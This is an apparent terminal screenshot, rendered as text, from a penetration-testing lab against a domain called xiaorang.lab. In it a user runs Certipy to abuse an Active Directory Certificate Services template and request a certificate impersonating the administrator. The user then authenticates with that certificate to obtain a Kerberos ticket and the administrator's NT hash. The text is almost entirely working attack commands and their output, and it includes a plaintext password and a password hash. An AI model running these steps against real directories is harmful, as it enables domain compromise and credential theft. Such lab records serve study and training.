 [DawnT0wn@DawnT0wn Desktop % certipy req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMg
Y' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template
'XR Manager'  -upn administrator@xiaorang.lab
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
DawnT0wn@DawnT0wn Desktop % certipy auth -pfx administrator.pfx -dc-ip 172.22.9
7
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee
2f1b57eefb2d152196836b0516abea80
DawnT0wn@DawnT0wn Desktop %